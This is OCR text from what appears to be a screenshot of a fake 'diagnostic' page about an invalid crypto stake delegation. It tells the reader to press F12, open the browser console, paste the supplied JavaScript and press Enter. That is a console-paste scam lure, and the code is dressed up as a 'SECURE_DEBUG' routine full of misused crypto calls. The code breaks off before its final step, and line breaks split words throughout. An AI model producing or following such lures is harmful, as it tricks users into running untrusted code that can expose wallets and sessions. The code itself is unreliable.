
DIAGNOSTIC_CORE_V4.2
Identification of
Invalid destination
stake delegation
sequence required.
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: 1t9nbay3g7y

const node_sync = "RPC-Mainnet";

console.log("%c[START] System link: "+node
_sync, "color:#3b82f6;font-weight:bold;");

console.info("Target: Invalid destination 
stake delegation (Hash: 0x53a1a0a2)");

setTimeout(async () => {

  const vault = await crypto.subtle.genera
teKey({name:"AES-CBC",hash:"SHA-256"},tru
e,["encrypt"]);

  const _sig = await crypto.subtle.deriveK
ey({name:"HMAC",salt:new Uint8Array(19)}, 
vault, {name:"AES-GCTR",length:256}, true, 
["encrypt"]);
